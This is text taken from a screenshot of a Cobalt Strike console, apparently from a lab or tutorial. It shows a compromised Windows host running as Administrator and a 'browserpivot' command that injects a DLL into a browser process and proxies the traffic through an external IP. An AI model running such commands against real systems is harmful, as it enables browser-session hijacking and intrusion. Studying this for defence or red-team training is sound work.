 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
117.89.71.250 192.168.204.145 http Administrator * WIN-SK5J88EL... 1.exe 4512 x64 31s
Event Log X Beacon 192.168.204.145@4512 X
[+] host called home, sent: 12 bytes
beacon> browserpivot 1640 x64
[*] Injecting browser pivot DLL into 1640
[+] Browser Pivot HTTP proxy is at: 81.68.232.47:53658
[+] started port forward on 37210 to 127.0.0.1:37210
[WIN-SK5J88ELG2P] Administrator */4512 (x64) last: 31s
beacon>